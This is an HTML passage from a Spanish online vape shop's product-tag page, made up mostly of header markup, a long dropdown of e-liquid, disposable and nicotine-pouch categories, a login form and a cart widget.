						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
							<div class="free-ship">
																<div class="ship hidden-xs hidden-sm">
									<i class="icon-delivery"></i>
									<div class="content">
										GRATIS ESPAÑA Y PORTUGAL ANTES DE LAS 14:00 HORAS									</div>
								</div>
																									<div class="ship-order">
										A PARTIR DE 25€									</div>
															</div>
							<ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul>						</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="vapier-topcart dropdown">
						<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://www.vaperslowcost.com/tienda/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
					<a href="https://www.vaperslowcost.com/mi-cuenta/"><i class="icon-user"></i></a>
				</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
					</div>
			</div>
	
			<div class="header-desktop header-wrapper" data-sticky_header="1">
						<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-8 col-md-12 col-sm-12 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
								<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
						<div class="col-xl-6 col-lg-4 col-md-12 col-sm-12 col-12 header-right">
							<div class="header-search-form hidden-md hidden-sm hidden-xs">
								<!-- Begin Search -->
																	<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search here..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="accesorios" class="">ACCESORIOS</li>
					
				
									<li data-value="algodon" class="">Algodon</li>
										
										<li data-value="holy-fiber" class="">Holy Fiber</li>
										<li data-value="kendo" class="">Kendo</li>
										<li data-value="wick-n-vape" class="">Wick &#039;N&#039; Vape</li>
														<li data-value="baterias" class="">Baterias</li>
										
										<li data-value="efest" class="">Efest</li>
										<li data-value="samsung" class="">Samsung</li>
										<li data-value="sony" class="">Sony</li>
														<li data-value="botes-vacios" class="">Botes vacios</li>
										
														<li data-value="cargadores" class="">Cargadores</li>
										
										<li data-value="e-cig-power" class="">E-Cig Power</li>
													
							<li data-value="aromas" class="">AROMAS</li>
					
				
									<li data-value="al-ultimate" class="">A&amp;L Ultimate</li>
										
														<li data-value="alquimia-para-vapers-aromas" class="">alquimia para vapers</li>
										
														<li data-value="bases" class="">BASES</li>
										
										<li data-value="fast4vap" class="">Fast4vap</li>
														<li data-value="kings-crest-aromas" class="">Kings crest</li>
										
													
							<li data-value="longfill" class="">LONGFILL</li>
					
				
									<li data-value="bar-juice-longfill" class="">Bar Juice Longfill</li>
										
										<li data-value="bar-juice-longfill-12ml" class="">Bar Juice Longfill 12ml</li>
														<li data-value="bombo-longfill" class="">Bombo Longfill</li>
										
														<li data-value="chuffed-longfill" class="">Chuffed Longfill</li>
										
														<li data-value="drifter-longfill" class="">Drifter Longfill</li>
										
										<li data-value="drifter-longfill-16ml" class="">Drifter Longfill 16ml</li>
														<li data-value="drops-longfill" class="">Drops Longfill</li>
										
														<li data-value="kings-crest-longfill" class="">Kings Crest Longfill</li>
										
														<li data-value="liqua-aroma-longfill" class="">Liqua Aroma Longfill</li>
										
														<li data-value="ohf-longfill" class="">OhF! Longfill</li>
										
													
							<li data-value="nicotina-booster" class="">NICOTINA BOOSTER</li>
					
				
									<li data-value="eliquidfrance-nic" class="">ELiquidFrance Nic</li>
										
														<li data-value="eliquidfrance-nic-salt" class="">ELiquidFrance Nic salt</li>
										
														<li data-value="liquideo-booster" class="">Liquideo booster</li>
										
														<li data-value="liquideo-booster-salts" class="">Liquideo booster salts</li>
										
														<li data-value="neovap" class="">Neovap</li>
										
														<li data-value="nikokit-efecto-frio" class="">Nikokit efecto frio</li>
										
														<li data-value="obvious-booster" class="">Obvious Booster</li>
										
														<li data-value="tribal-boost" class="">Tribal Boost</li>
										
													
							<li data-value="outlet-lowcost" class="">OUTLET LOWCOST</li>
					
				
								
							<li data-value="pods-desechables" class="">PODS DESECHABLES</li>
					
				
									<li data-value="desechable-con-nicotina" class="">DESECHABLE CON NICOTINA</li>
										
										<li data-value="balmy-20mg" class="">Balmy 20MG</li>
										<li data-value="blu-bar-1000" class="">Blu Bar 1000</li>
										<li data-value="drifter-bar-6000" class="">Drifter Bar 6000</li>
										<li data-value="drifter-disposable-poco-600-20mg" class="">Drifter Disposable Poco 600 20mg</li>
										<li data-value="elf-bar" class="">Elf Bar</li>
										<li data-value="elf-bar-cr600-20mg" class="">Elf Bar CR600 20mg</li>
										<li data-value="elfbar-lost-mary-bm600" class="">Elfbar Lost Mary BM600</li>
										<li data-value="ice-vape-1300-puff" class="">Ice vape 1300 puff</li>
										<li data-value="lost-mary-bm1000-20mg" class="">LOST MARY BM1000 20mg</li>
										<li data-value="lost-mary-tp800-20mg" class="">LOST MARY TP800 20mg</li>
										<li data-value="micro-pod" class="">Micro Pod</li>
										<li data-value="muss-marmol-700-puff-20mg" class="">Muss Marmol 700 puff 20mg</li>
										<li data-value="ske-crystal-bar" class="">Ske Crystal Bar</li>
										<li data-value="tornado-mini-1200-puffs-20mg" class="">Tornado Mini 1200 Puffs 20mg</li>
										<li data-value="vozol-disposable-neon-1000-20mg" class="">Vozol Disposable Neon 1000 20mg</li>
										<li data-value="vuse-go-1000-20mg" class="">Vuse GO 1000 20mg</li>
										<li data-value="wpuff-fusion-15000-starter-kit-by-liquideo" class="">Wpuff Fusion 15000 Puff Starter Kit by Liquideo</li>
														<li data-value="desechables-sin-nicotina" class="">DESECHABLES SIN NICOTINA</li>
										
										<li data-value="balmy-go-crystal-800-puff-zero-nicotina" class="">Balmy Go crystal 800 puff zero nicotina</li>
										<li data-value="balmy-go-crystal-8000-puff-zero-nicotina" class="">Balmy Go crystal 8000 puff zero nicotina</li>
										<li data-value="bud-vape-wave-switch-40-000puffs-0-mg" class="">Bud Vape Wave Switch 40.000puffs 0 mg</li>
										<li data-value="elfbar-cr8000-zero-nicotina" class="">Elfbar Cr8000 Zero nicotina</li>
										<li data-value="lost-mary-bm600-zero-nicotina" class="">Lost Mary BM600 Zero Nicotina</li>
													
							<li data-value="pouches-bolsas-de-nicotina" class="">POUCHES BOLSAS DE NICOTINA</li>
					
				
									<li data-value="killa-bolsas-de-nicotina" class="">Killa bolsas de nicotina</li>
										
														<li data-value="lost-mary-bolsas-de-nicotina-airplane" class="">Lost Mary Bolsas de Nicotina Airplane</li>
										
														<li data-value="nois-bolsas-de-nicotina" class="">Nois Bolsas de nicotina</li>
										
														<li data-value="pablo-bolsas-de-nicotina" class="">Pablo bolsas de nicotina</li>
										
														<li data-value="velo-bolsas-de-nicotina" class="">Velo bolsas de Nicotina</li>
										
													
							<li data-value="comprar-liquidos" class="">COMPRAR LIQUIDOS</li>
					
				
									<li data-value="alquimia-para-vapers" class="">Alquimia Para Vapers</li>
										
														<li data-value="bar-juice-by-bombo" class="">Bar Juice by Bombo</li>
										
										<li data-value="bar-juice-10ml-zero-nicotina" class="">Bar Juice 10ml (ZERO NICOTINA)</li>
										<li data-value="bar-juice-by-bombo-100ml" class="">Bar Juice by Bombo</li>
										<li data-value="bombo-hyper-boost-bar-juice-10-70" class="">Bombo Hyper Boost Bar Juice 10 + 70</li>
														<li data-value="bombo" class="">Bombo</li>
										
														<li data-value="dinner-lady" class="">Dinner Lady</li>
										
														<li data-value="drifter-bar" class="">Drifter Bar</li>
										
														<li data-value="drops" class="">Drops</li>
										
														<li data-value="drops-all-in" class="">Drops All In</li>
										
														<li data-value="essential-vape-by-bombo" class="">Essential Vape by Bombo</li>
										
														<li data-value="kings-crest" class="">Kings Crest</li>
										
														<li data-value="kustard" class="">Kustard</li>
										
														<li data-value="la-yaya" class="">La Yaya</li>
										
														<li data-value="liqua" class="">Liqua</li>
										
														<li data-value="oil4vap-liquidos" class="">Oil4Vap Liquidos</li>
										
														<li data-value="shaman-juice" class="">Shaman Juice</li>
										
														<li data-value="t-juice" class="">T-juice</li>
										
														<li data-value="v4-vapour" class="">V4 Vapour</li>
										
														<li data-value="vampire-vape" class="">Vampire Vape</li>
										
														<li data-value="vapemoniadas" class="">Vapemoniadas</li>
										
														<li data-value="vapeo-extremo" class="">Vapeo Extremo</li>
										
														<li data-value="viper-100ml" class="">Viper</li>
										
													
							<li data-value="comprar-atomizadores-tanques" class="">COMRAR ATOMIZADORES/TANQUES</li>
					
				
									<li data-value="voopoo-comprar-atomizadores-rda-rta-rdta" class="">Voopoo</li>
										
													
							<li data-value="comprar-pods-kits-electronicos" class="">COMPRAR PODS KITS ELECTRONICOS</li>
					
				
									<li data-value="elfa-500mah-elfbar" class="">ELFA 500mah ElfBar</li>
										
														<li data-value="elfa-pro" class="">Elfa pro</li>
										
										<li data-value="elfa-pro-20mg" class="">Elfa pro 20mg</li>
										<li data-value="elfa-pro-zero-nicotina" class="">Elfa pro Zero Nicotina</li>
														<li data-value="geekvape-comprar-pods-kits-electronicos" class="">Geekvape</li>
										
										<li data-value="digi-q-vista" class="">Digi Q Vista</li>
										<li data-value="sonder-q-geekvape-comprar-pods-kits-electronicos" class="">Sonder Q</li>
										<li data-value="wenax" class="">Wenax</li>
										<li data-value="wenax-q2" class="">Wenax Q2</li>
														<li data-value="ivapegreat-puff-air-2-in-1" class="">IVapeGreat Puff Air 2 in 1</li>
										
														<li data-value="ivapegreat-puff-air-4-in-1" class="">IVapeGreat Puff Air 4 in 1</li>
										
										<li data-value="cartuchos-air-series-20mg-2ml-2pcs-ivapegreat" class="">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat</li>
														<li data-value="lost-mary-by-elfbar-4in1" class="">Lost Mary by Elfbar 4in1</li>
										
														<li data-value="lost-mary-tappo-air-discovery-kit" class="">Lost Mary Tappo Air Discovery Kit</li>
										
										<li data-value="kit-lost-mary-tappo-air-discovery-kit" class="">KIT Lost Mary Tappo Air Discovery Kit</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-20mg" class="">Lost Mary Tappo Air Discovery Kit 20mg</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-zero-nicotina" class="">Lost Mary Tappo Air Discovery Kit Zero nicotina</li>
														<li data-value="lost-vape-comprar-pods-kits-electronicos" class="">Lost vape</li>
										
										<li data-value="ursa-cap-pro" class="">Ursa Cap Pro</li>
										<li data-value="ursa-epoch-pro" class="">Ursa Epoch Pro</li>
														<li data-value="oxva" class="">Oxva</li>
										
										<li data-value="kit-nexlim" class="">kit NeXLIM</li>
										<li data-value="kit-xlim-go" class="">Kit Xlim Go</li>
										<li data-value="kit-xlim-pro-2" class="">Kit Xlim Pro 2</li>
										<li data-value="oxva-vprime-oxva" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro" class="">Oxva Xlim Pro</li>
										<li data-value="xlim-3-ultra" class="">Xlim 3 Ultra</li>
										<li data-value="xlim-go-2" class="">Xlim Go 2</li>
										<li data-value="xlim-pro-2-dna" class="">Xlim Pro 2 DNA</li>
										<li data-value="xlim-pro-3" class="">Xlim Pro 3</li>
										<li data-value="xlim-sq-pro" class="">Xlim SQ Pro</li>
										<li data-value="xlim-sq-pro-2" class="">Xlim SQ Pro 2</li>
														<li data-value="uwell" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite" class="">Caliburn G3 Lite</li>
										<li data-value="caliburn-g3-lite-koko" class="">Caliburn G3 Lite Koko</li>
										<li data-value="caliburn-g4" class="">Caliburn G4</li>
										<li data-value="caliburn-g4-pro" class="">Caliburn G4 Pro</li>
										<li data-value="kit-pod-caliburn-g3-pro" class="">Kit Pod Caliburn G3 Pro</li>
														<li data-value="vaporesso" class="">Vaporesso</li>
										
										<li data-value="eco-nano-pro" class="">Eco Nano Pro</li>
										<li data-value="eco-one-pro" class="">Eco One Pro</li>
										<li data-value="luxe-x2" class="">Luxe X2</li>
										<li data-value="luxe-xr-max-2" class="">Luxe XR Max 2</li>
										<li data-value="vibe-nano-vibe-se" class="">Vibe Nano/vibe se</li>
										<li data-value="xros-4" class="">XROS 4</li>
										<li data-value="xros-4-mini" class="">XROS 4 Mini</li>
										<li data-value="xros-4-nano" class="">Xros 4 Nano</li>
										<li data-value="xros-5" class="">Xros 5</li>
										<li data-value="xros-5-mini" class="">Xros 5 Mini</li>
										<li data-value="xros-pro-2" class="">Xros Pro 2</li>
														<li data-value="voopoo-comprar-pods-kits-electronicos" class="">Voopoo</li>
										
										<li data-value="argus-g3" class="">Argus G3</li>
										<li data-value="argus-pro-2" class="">Argus Pro 2</li>
										<li data-value="argus-z2" class="">Argus Z2</li>
										<li data-value="doric-60-pro" class="">Doric 60 Pro</li>
										<li data-value="drag-s2" class="">Drag S2</li>
										<li data-value="drag-s3" class="">Drag S3</li>
										<li data-value="drag-x2" class="">Drag X2</li>
										<li data-value="drag-x3" class="">Drag X3</li>
										<li data-value="vmate-i3" class="">Vmate i3</li>
										<li data-value="vmate-max" class="">Vmate MAX</li>
										<li data-value="vmate-pro-2" class="">Vmate Pro 2</li>
														<li data-value="waka-somatch-mini-kit-by-relx" class="">Waka soMatch Mini Kit by Relx</li>
										
										<li data-value="waka-somatch-mini-pod" class="">Waka soMatch Mini Pod</li>
													
							<li data-value="comprar-resistencias" class="">COMPRAR RESISTENCIAS</li>
					
				
									<li data-value="elfbar-rf350" class="">Elfbar RF350</li>
										
														<li data-value="geekvape-comprar-resistencias" class="">Geekvape</li>
										
										<li data-value="sonder-q" class="">Sonder Q</li>
														<li data-value="joyetech-comprar-resistencias" class="">Joyetech</li>
										
														<li data-value="lost-vape-comprar-resistencias" class="">Lost vape</li>
										
										<li data-value="serie-ursa" class="">Serie Ursa/Ursa Cap/Ursa Epoch</li>
										<li data-value="thelema-cartuchos" class="">Thelema Cartuchos</li>
														<li data-value="oxva-comprar-resistencias" class="">Oxva</li>
										
										<li data-value="nexlim" class="">NeXLIM</li>
										<li data-value="oneo" class="">Oneo</li>
										<li data-value="oxva-vprime" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro-xlim-sq-pro" class="">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3</li>
														<li data-value="uwell-comprar-resistencias" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite-caliburn-g3-pro" class="">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro</li>
														<li data-value="vaporesso-comprar-resistencias" class="">Vaporesso</li>
										
										<li data-value="eco-nano" class="">Eco nano</li>
										<li data-value="ecoone-pro" class="">EcoOne Pro</li>
										<li data-value="itank" class="">ITank</li>
										<li data-value="luxe-q" class="">Luxe Q</li>
										<li data-value="luxe-xr-max-luxe-x-pro" class="">Luxe xr max/Luxe x pro/Luxe XR Max 2</li>
										<li data-value="vibe-nano-vaporesso-comprar-resistencias" class="">Vibe Nano/vibe se</li>
										<li data-value="xros" class="">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5</li>
										<li data-value="xros-pro" class="">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5</li>
														<li data-value="voopoo-comprar-resistencias" class="">Voopoo</li>
										
										<li data-value="argus-z2-voopoo-comprar-resistencias" class="">Argus Z2/Argus G3</li>
										<li data-value="drag-h40-pnp-tank" class="">Drag h40/pnp tank</li>
										<li data-value="drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5" class="">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5</li>
										<li data-value="pod-ito-argus-pod" class="">Pod ITO/Argus Pod G2/P2</li>
										<li data-value="v-mate" class="">V Mate</li>
													
							<li data-value="comprar-sal-de-nic" class="">COMPRAR SALES DE NICOTNA</li>
					
				
									<li data-value="alquimia-para-vapers-comprar-sales-de-nicotina" class="">Alquimia para vapers</li>
										
														<li data-value="bar-fuel-by-hangsen" class="">Bar Fuel by Hangsen</li>
										
														<li data-value="bar-juice-salt-by-bombo" class="">Bar Juice salt by Bombo</li>
										
														<li data-value="bar-nic-salts" class="">Bar N.I.C Salts</li>
										
														<li data-value="bar-series-uk" class="">Bar Series UK</li>
										
														<li data-value="bombo-bar-juice-pack-salts" class="">Bombo Bar juice pack salts</li>
										
										<li data-value="bombo-bar-juice-pack-salts-10ml" class="">Bombo Bar juice pack salts 10ml</li>
										<li data-value="bombo-bar-juice-pack-salts-12ml" class="">Bombo Bar juice pack salts 10ml/12ml</li>
										<li data-value="bombo-bar-juice-pack-salts-24ml" class="">Bombo Bar juice pack salts 24ml</li>
														<li data-value="bombo-nic-salts" class="">Bombo N.I.C Salts</li>
										
														<li data-value="bombo-pack-salts-15ml" class="">Bombo Pack salts 15ml</li>
										
														<li data-value="dinner-lady-comprar-sales-de-nicotina" class="">dinner lady</li>
										
														<li data-value="drifter-bar-pack-salts" class="">Drifter Bar pack salts</li>
										
										<li data-value="drifter-bar-pack-salts-16ml" class="">Drifter Bar pack salts 16ml</li>
										<li data-value="drifter-bar-pack-salts-24ml" class="">Drifter Bar pack salts 24ml</li>
										<li data-value="drifter-bar-pack-salts-6ml" class="">Drifter Bar pack salts 6ml</li>
														<li data-value="drifter-bar-salts" class="">Drifter Bar Salts</li>
										
														<li data-value="drippy-pack-salts-12ml" class="">Drippy Pack Salts 12ml</li>
										
														<li data-value="elfliq-by-elf-bar" class="">Elfliq by Elf Bar</li>
										
														<li data-value="essential-vape-nic-salt" class="">Essential vape nic salt</li>
										
														<li data-value="fruizee-esalt" class="">Fruizee Esalt</li>
										
														<li data-value="intense-by-tornadoliq" class="">Intense by Tornadoliq</li>
										
														<li data-value="just-juice-bar-salts" class="">Just Juice Bar Salts</li>
										
														<li data-value="just-juice-pack-salts-12ml" class="">Just Juice pack salts 12ml</li>
										
														<li data-value="just-juice-salts" class="">just juice salts</li>
										
														<li data-value="kings-crest-pack-salt-10ml" class="">Kings Crest Pack salt 10ml</li>
										
														<li data-value="kings-crest-pack-salt-15ml" class="">Kings Crest Pack salt 15ml</li>
										
														<li data-value="kings-crest-comprar-sales-de-nicotina" class="">Kings Crest Salt</li>
										
														<li data-value="kustard-salts" class="">Kustard Salts</li>
										
														<li data-value="la-yaya-salt" class="">La Yaya Salt</li>
										
														<li data-value="lost-mary-maryliq" class="">Lost Mary Maryliq</li>
										
										<li data-value="lost-mary-maryliq-20mg" class="">Lost Mary Maryliq 20mg</li>
														<li data-value="ohf-pack-salts" class="">OhF! Pack Salts</li>
										
										<li data-value="ohf-pack-salts-12ml" class="">OhF! Pack Salts 12ml</li>
										<li data-value="ohf-pack-salts-20ml" class="">OhF! Pack Salts 20ml</li>
														<li data-value="oil4vap-sales" class="">Oil4Vap Sales</li>
										
										<li data-value="oil4vap-pack-salts-60ml" class="">Oil4vap pack salts 60ml</li>
										<li data-value="oil4vap-pack-salts-8ml" class="">Oil4vap Pack Salts 8ml</li>
														<li data-value="tornadoliq-salt" class="">Tornadoliq salt</li>
										
														<li data-value="vampire-vape-salt" class="">Vampire Vape salt</li>
										
														<li data-value="vapemoniadas-salts" class="">Vapemoniadas salts</li>
										
														<li data-value="viper-nic-salts" class="">Viper N.I.C Salts</li>
										
														<li data-value="viper-pack-salt-10ml" class="">Viper Pack salt 10ml</li>
										
														<li data-value="x-bar-salt" class="">X-Bar salt</li>
										
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
		<button id="searchsubmit2" class="btn" type="submit">
		<span class="search-icon">
			<i class="icon-search"></i>
		</span>
		<span>search</span>
	</button>
</form>																<!-- End Search -->	
							</div>
							<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
								<div class="login-header">
																			<a class="active-login" href="#" ><i class="icon-user"></i></a>
													<div class="form-login-register">
			<div class="remove-form-login-register"></div>
			<div class="box-form-login">
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<div class="login-top">
								<h2>Sign in</h2>
								<div class="button-next-reregister" ><a href="https://www.vaperslowcost.com/mi-cuenta/">Create An Account</a></div>
							</div>
							<div class="content">
																<div class="username">
									<label>Uesrname or email</label>
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Your name" />
								</div>
								<div class="password">
									<label>Password</label>
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Password" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Remember me</label>
									</div>
									<div class="lost_password">
										<a href="https://www.vaperslowcost.com/mi-cuenta/contrasena-perdida/">Lost your password?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b95d7b343" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-producto/lima/" />									<input type="submit" class="button" name="login" value="Login" /> 
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
																		</div>
										
																								<div class="vapier-topcart dropdown light">
									<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
	<div data-bg_default ="" class="page-title bwp-title empty-image" >
		<div class="container" >	
					<div class="breadcrumb" ><a href="https://www.vaperslowcost.com">Home</a><span class="delimiter"></span>Productos etiquetados &ldquo;lima&rdquo;</div>			
				</div>
	</div><!-- .container -->	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container">
			<div class="main-archive-product row style-1">
		<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
			<div class="button-filter-toggle hidden-lg hidden-md">
				Close			</div>
				
				<aside id="bwp_woo_categories_widget-1" class="widget bwp_woo_categories_widget">	<h3 class="widget-title">Categories</h3>
<div class="block_content">
	<ul class="product-categories">
															<li class="cat-item ">
					<a href="https://www.vaperslowcost.com/categoria-producto/sin-categorizar/">Sin categorizar													<span>(0)</span>
											</a>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/">ACCESORIOS													<span>(9)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/">Algodon																					<span>(0)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/holy-fiber/">Holy Fiber																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/kendo/">Kendo																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/wick-n-vape/">Wick &#039;N&#039; Vape																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/">Baterias																					<span>(4)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
